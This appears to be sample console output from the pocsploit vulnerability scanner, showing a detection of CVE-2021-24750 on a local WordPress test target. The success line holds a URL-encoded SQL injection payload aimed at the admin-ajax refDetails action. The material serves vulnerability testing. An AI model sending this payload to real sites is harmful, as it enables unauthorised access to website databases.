 pocsploit
{ Version 0.0.1 by cckuailong }
2022-03-19 09:18:47.512 | INFO     | lib.core.option:EngineRegister:33 - Threads Num: 10
2022-03-19 09:18:47.512 | INFO     | lib.controller.loader:loadModule:16 - Initialize modules...
2022-03-19 09:18:47.582 | INFO     | lib.controller.loader:loadModule:44 - [Loaded modules] Success: 1, Fail: 0
2022-03-19 09:18:47.582 | WARNING  | lib.controller.loader:loadModule:45 - Failed modules: []
2022-03-19 09:18:47.582 | INFO     | lib.controller.loader:loadTargets:51 - Initialize targets...
2022-03-19 09:18:47.583 | INFO     | lib.controller.loader:loadTargets:62 - [Load Target] Total: 1
2022-03-19 09:18:47.745 | SUCCESS  | lib.controller.engine:scan:24 - [CVE-2021-24750][high] http://localhost/wp-admin/admin
-ajax.php?action=refDetails&requests=%7B%22refUrl%22:%22'%20union%20select%201,1,md5('CVE-2021-24750'),4--%20%22%7D
2022-03-19 09:18:47.745 | INFO     | lib.core.common:systemQuit:8 - System Normal exit.